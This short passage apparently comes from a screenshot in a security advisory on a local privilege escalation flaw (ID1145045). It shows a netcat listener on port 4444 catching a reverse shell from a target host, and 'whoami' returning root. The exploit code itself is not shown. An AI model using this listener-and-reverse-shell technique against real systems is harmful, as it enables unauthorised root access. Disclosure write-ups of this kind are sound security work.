
Then, we verify that we get a root in shell on our 
listener:
$ nc -v -l -p 4444

Ncat: Version 7.93 ( https://nmap.org/ncat 
)

Ncat: Listening on :::4444

Ncat: Listening on 0.0.0.0:4444

Ncat: Connection from 10.0.0.162.

Ncat: Connection from 10.0.0.162:58068.

whoami

root
ID1145045 - Local Privilege Escalation 